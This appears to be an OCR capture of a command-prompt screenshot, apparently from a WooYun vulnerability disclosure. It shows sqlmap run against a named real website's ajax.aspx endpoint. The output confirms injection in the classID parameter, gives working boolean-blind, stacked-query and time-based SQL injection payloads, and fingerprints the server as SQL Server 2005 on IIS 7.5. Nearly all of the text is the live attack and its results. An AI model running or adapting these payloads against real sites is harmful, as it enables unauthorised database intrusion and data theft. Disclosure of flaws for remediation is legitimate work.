 管理员: C:\Windows\system32\cmd.exe
E:\workdesk\sqlmap\sqlmap>cdate=8&classID=1&netip=118.112.200.39&oper=ajaxScanIP
E:\workdesk\sqlmap\sqlmap>python sqlmap.py -u "http://www.sxsky.org.cn/ajax.aspx
?cdate=8&classID=1&netip=118.112.200.39&oper=ajaxScanIP" -p "classID"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:35:42
[10:35:43] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:35:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: classID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cdate=8&classID=1 AND 1773=1773&netip=118.112.200.39&oper=ajaxScanI
P
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cdate=8&classID=1; WAITFOR DELAY '0:0:5'--&netip=118.112.200.39&ope
r=ajaxScanIP
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cdate=8&classID=1 WAITFOR DELAY '0:0:5'--&netip=118.112.200.39&oper
=ajaxScanIP
---
[10:35:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:35:43] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\www.sxsky.org.cn'
www.wooyun.org